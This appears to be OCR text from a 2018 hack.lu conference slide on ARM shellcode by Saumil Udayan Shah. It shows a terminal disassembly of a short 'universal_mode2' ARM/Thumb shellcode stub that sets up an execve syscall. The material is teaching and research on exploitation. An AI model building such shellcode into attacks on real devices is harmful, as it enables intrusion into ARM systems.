 Screen Sharing Connection Edit View Window Help 78% Wed 17 Oct 15:15 Krafty
Exploitlab Attackbox
ATTACKBOX ARM Raspberry PI Terminal 18:45 Krafty
Raspberry PI Terminal
pi@pi-exploitlab: ~/quantumleap 85x20
c: 31a0f004 movcc pc, r4
10: 270b movs r7, #11
12: beff bkpt 0x00ff
pi@pi-exploitlab:~/quantumleap$ objdump -d -Mforce-thumb universal_mode2.o
universal_mode2.o: file format elf32-littlearm
Disassembly of section .text:
00000000 <_start>:
0: 4009 ands r1, r1
2: 228f movs r2, #143 ; 0x8f
4: 4005 ands r5, r0
6: 328f adds r2, #143 ; 0x8f
8: f004 21a0 and.w r1, r4, #2684395520 ; 0xa000a000
c: f004 31a0 and.w r1, r4, #2694881440 ; 0xa0a0a0a0
10: 270b movs r7, #11
12: beff bkpt 0x00ff
pi@pi-exploitlab:~/quantumleap$
hacker
hack.lu
16-18 October 2018
Make ARM Shellcode Great Again
- Saumil Udayan Shah